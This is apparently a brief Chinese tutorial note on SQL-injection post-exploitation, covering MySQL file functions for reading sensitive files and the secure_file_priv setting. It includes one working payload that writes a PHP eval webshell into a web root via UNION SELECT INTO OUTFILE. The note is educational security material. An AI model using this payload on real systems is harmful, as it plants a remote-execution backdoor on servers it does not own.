 在利用sql注入漏洞后期，最常用的就是通过mysql的file系列函数来进行读取
敏感文件或者写入webshell，其中比较常用的函数有以下三个
into dumpfile()
into outfile()
load_file()
union select 1,'<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/1.php'
这些都是需要设置secure_file_priv，如果他为空则可以指定任意目录，如果有
设置等于某个路径就只能在这个指定路径下，而他为null时则禁止导入导出功能